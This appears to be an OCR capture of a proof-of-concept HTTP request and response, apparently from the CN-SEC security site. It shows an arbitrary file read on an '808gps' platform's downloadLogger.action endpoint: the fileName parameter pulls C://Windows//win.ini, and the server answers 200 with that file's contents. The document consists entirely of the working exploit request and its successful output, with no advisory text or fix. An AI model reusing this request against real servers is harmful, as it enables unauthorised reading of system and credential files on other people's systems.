 请求
美化 Raw Hex
\n
1 GET /808gps/logger/downloadLogger.action?fileName=C://Windows//win.ini
HTTP/1.1
2 Host
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: language=zh; style=1; EnableAESLogin=0; maintitle=
%u4E3B%u52A8%u5B89%u5168%u76D1%u63A7%u4E91%u5E73%u53F0; isPolice=0;
JSESSIONID=667DE4425CAA5DF57E89336C35C703F9
10 Connection: close
11
12
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: POST, GET
4 Access-Control-Max-Age: 3600
5 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With,
If-Modified-Since, Pragma, Last-Modified, Cache-Control, Expires,
Content-Type, X-E4M-With,userId,token,Access-Control-Allow-Headers
6 Access-Control-Allow-Credentials: true
7 X-XSS-Protection: 1; mode=block
8 Content-Disposition: attachment;filename="C://Windows//win.ini"
9 Content-Type: application/octet-stream;charset=UTF-8
10 Content-Language: zh-CN
11 Date: Tue, 16 Apr 2024 08:10:45 GMT
12 Connection: close
13 Content-Length: 92
14
15 ; for 16-bit app support
16 [fonts]
17 [extensions]
18 [mci extensions]
19 [files]
20 [Mail]
21 MAPI=1
22
CN-SEC | 中文网